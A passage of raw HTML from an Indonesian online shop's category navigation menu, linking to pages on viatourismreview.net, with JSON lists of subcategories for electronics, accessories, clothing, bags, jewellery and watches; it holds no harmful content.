                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"/shop-aksesoris-game-konsol/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                                                                <a href="https://www.viatourismreview.net/beli-gadget/">
                                                                    <span>Gadget</span>
                                                                </a>
                                                                <script type="text" class="J_data_0_5">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"/jual-walkie-talkie/"}]
                                                                </script>
                                                            </li>
                                                            <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                                                                <a href="https://www.viatourismreview.net/beli-tablet-2">
                                                                    <span>Tablet</span>
                                                                </a>
                                                            </li>
                                                        </ul>
                                                        <ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                                                                <a href="https://www.viatourismreview.net/beli-aksesori-handphone">
                                                                    <span>Aksesoris Handphone</span>
                                                                </a>
                                                                <script type="text" class="J_data_1_0">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"/shop-aksesori-ponsel/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                                                                <a href="https://www.viatourismreview.net/beli-aksesori-komputer/">
                                                                    <span>Aksesoris Komputer</span>
                                                                </a>
                                                                <script type="text" class="J_data_1_1">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"/beli-alas-pendingin/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                                                                <a href="https://www.viatourismreview.net/shop-audio/">
                                                                    <span>Audio</span>
                                                                </a>
                                                                <script type="text" class="J_data_1_2">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"/beli-speaker-smart/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                                                                <a href="https://www.viatourismreview.net/shop-perangkat-pintar/">
                                                                    <span>Aksesoris Berteknologi</span>
                                                                </a>
                                                                <script type="text" class="J_data_1_3">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"/beli-smart-glasses/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                                                                <a href="https://www.viatourismreview.net/beli-aksesoris-2/">
                                                                    <span>Aksesoris Kamera</span>
                                                                </a>
                                                                <script type="text" class="J_data_1_4">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"/beli-perlengkapan-lighting-studio/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                                                                <a href="https://www.viatourismreview.net/shop-penyimpanan-data/">
                                                                    <span>Penyimpanan Data</span>
                                                                </a>
                                                                <script type="text" class="J_data_1_5">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"/beli-external-solid-state-drive/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                                                                <a href="https://www.viatourismreview.net/beli-printers/">
                                                                    <span>Printer</span>
                                                                </a>
                                                                <script type="text" class="J_data_1_6">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"/modul-memori-printer/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                                                                <a href="https://www.viatourismreview.net/beli-aksesori-handphone/">
                                                                    <span>Aksesoris Tablet</span>
                                                                </a>
                                                                <script type="text" class="J_data_1_7">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"/beli-pen-stylus-tablet/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                                                                <a href="https://www.viatourismreview.net/beli-komponen-komputer/">
                                                                    <span>Komponen Komputer</span>
                                                                </a>
                                                                <script type="text" class="J_data_1_8">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"/beli-water-cooling-system/"}]
                                                                </script>
                                                            </li>
                                                        </ul>
                                                        <ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                                                                <a href="https://www.viatourismreview.net/pakaian-wanita/">
                                                                    <span>Pakaian Wanita</span>
                                                                </a>
                                                                <script type="text" class="J_data_2_0">
                                                                    [{"childCategoryName":"Jeans","childCategoryUrl":"/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"/hoodie-sweatshirt-wanita/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                                                                <a href="https://www.viatourismreview.net/baju-muslim-wanita/">
                                                                    <span>Baju Muslim</span>
                                                                </a>
                                                                <script type="text" class="J_data_2_1">
                                                                    [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"/jual-baju-kurung-wanita/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                                                                <a href="https://www.viatourismreview.net/lingerie-baju-tidur/">
                                                                    <span>Lingerie, Baju Tidur &amp; Santai</span>
                                                                </a>
                                                                <script type="text" class="J_data_2_2">
                                                                    [{"childCategoryName":"Bra","childCategoryUrl":"/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"/jual-aksesori-lingerie-wanita/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                                                                <a href="https://www.viatourismreview.net/sepatu-wanita/">
                                                                    <span>Sepatu Wanita</span>
                                                                </a>
                                                                <script type="text" class="J_data_2_3">
                                                                    [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"/sandal-jepit-wanita/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                                                                <a href="https://www.viatourismreview.net/aksesoris-wanita/">
                                                                    <span>Aksesoris</span>
                                                                </a>
                                                                <script type="text" class="J_data_2_4">
                                                                    [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"/shop-women-fabricmask/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                                                                <a href="https://www.viatourismreview.net/tas-wanita/">
                                                                    <span>Tas Wanita</span>
                                                                </a>
                                                                <script type="text" class="J_data_2_5">
                                                                    [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"/jual-dompet-wanita/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                                                                <a href="https://www.viatourismreview.net/beli-perhiasan-wanita/">
                                                                    <span>Perhiasan Wanita</span>
                                                                </a>
                                                                <script type="text" class="J_data_2_6">
                                                                    [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"/beli-wanita-logam-berharga/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                                                                <a href="https://www.viatourismreview.net/beli-jam-tangan-wanita/">
                                                                    <span>Jam Tangan Wanita</span>
                                                                </a>
                                                                <script type="text" class="J_data_2_7">
                                                                    [{"childCategoryName":"Aksesori","childCategoryUrl":"/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"/beli-jam-tangan-olahraga-wanita/"}]
                                                                </script>
                                                            </li>
                                                        </ul>
                                                        <ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                                                                <a href="https://www.viatourismreview.net/pakaian-pria/">
                                                                    <span>Pakaian Pria</span>
                                                                </a>
                                                                <script type="text" class="J_data_3_0">
                                                                    [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"/atasan-kasual-kaos-pria/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                                                                <a href="https://www.viatourismreview.net/baju-muslim-pria/">
                                                                    <span>Baju Muslim</span>
                                                                </a>
                                                                <script type="text" class="J_data_3_1">
                                                                    [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"/shop-kopiah/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                                                                <a href="https://www.viatourismreview.net/pakaian-dalam-dan-kaos-kaki-pria/">
                                                                    <span>Pakaian Dalam</span>
                                                                </a>
                                                                <script type="text" class="J_data_3_2">
                                                                    [{"childCategoryName":"Celana Dalam","childCategoryUrl":"/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"/pakaian-dalam-pria-thongs-lainnya/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                                                                <a href="https://www.viatourismreview.net/sepatu-pria/">
                                                                    <span>Sepatu Pria</span>
                                                                </a>
                                                                <script type="text" class="J_data_3_3">
                                                                    [{"childCategoryName":"Boots","childCategoryUrl":"/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"/sneakers-pria/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                                                                <a href="https://www.viatourismreview.net/aksesoris-pria/">
                                                                    <span>Aksesoris</span>
                                                                </a>
                                                                <script type="text" class="J_data_3_4">
                                                                    [{"childCategoryName":"Dasi","childCategoryUrl":"/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"/shop-masker-wajah-pria/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                                                                <a href="https://www.viatourismreview.net/tas-pria/">
                                                                    <span>Tas Pria</span>
                                                                </a>
                                                                <script type="text" class="J_data_3_5">
                                                                    [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"/shop-dompet-pria/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                                                                <a href="https://www.viatourismreview.net/beli-perhiasan-pria/">
                                                                    <span>Perhiasan Pria</span>
                                                                </a>
                                                                <script type="text" class="J_data_3_6">
                                                                    [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"/beli-pria-logam-berharga/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
                                                                <a href="https://www.viatourismreview.net/beli-jam-tangan-pria/">
                                                                    <span>Jam Tangan Pria</span>
                                                                </a>
                                                                <script type="text" class="J_data_3_7">
                                                                    [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"/beli-jam-tangan-olahraga-pria/"}]
                                                                </script>
                                                            </li>
                                                        </ul>
                                                        <ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                                                                <a href="https://www.viatourismreview.net/fashion-pakaian-anak-laki-laki">
                                                                    <span>Pakaian Anak Laki-laki</span>
                                                                </a>
                                                                <script type="text" class="J_data_4_0">
                                                                    [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"/baju-atasan-anak-laki-laki"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                                                                <a href="https://www.viatourismreview.net/pakaian-anak-perempuan">
                                                                    <span>Pakaian Anak Perempuan</span>
                                                                </a>
                                                                <script type="text" class="J_data_4_1">
                                                                    [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"/shop-girls-jumpsuits-overalls"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                                                                <a href="https://www.viatourismreview.net/shop-boy's-muslim-wear">
                                                                    <span>Pakaian Anak Muslim Laki-Laki</span>
                                                                </a>
                                                                <script type="text" class="J_data_4_2">
                                                                    [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"/shop-boy's-muslimin-accessories"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                                                                <a href="https://www.viatourismreview.net/shop-girls-muslim-wear">
                                                                    <span>Pakaian Anak Muslim Perempuan</span>
                                                                </a>
                                                                <script type="text" class="J_data_4_3">
                                                                    [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"/shop-girls-muslim-wear-dresses-jumpsuits/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                                                                <a href="https://www.viatourismreview.net/fashion-sepatu-anak-laki-laki">
                                                                    <span>Sepatu Anak Laki-laki</span>
                                                                </a>
                                                                <script type="text" class="J_data_4_4">
